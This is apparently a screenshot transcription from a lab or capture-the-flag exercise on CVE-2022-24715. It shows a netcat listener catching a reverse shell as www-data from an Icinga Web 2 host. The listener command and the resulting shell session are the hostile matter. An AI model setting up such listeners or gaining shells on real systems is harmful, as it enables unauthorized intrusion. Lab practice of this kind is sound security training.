 (root㉿kali)-[/home/kali/Desktop/CVE-2022-24715] Kali NetHunter Exploit-DB Google Hacking DB OffSec
# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.205] 49822
bash: cannot set terminal process group (627): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ whaomi
whaomi
bash: whaomi: command not found
www-data@icinga:/usr/share/icingaweb2/public$ whoami
whoami
www-data
www-data@icinga:/usr/share/icingaweb2/public$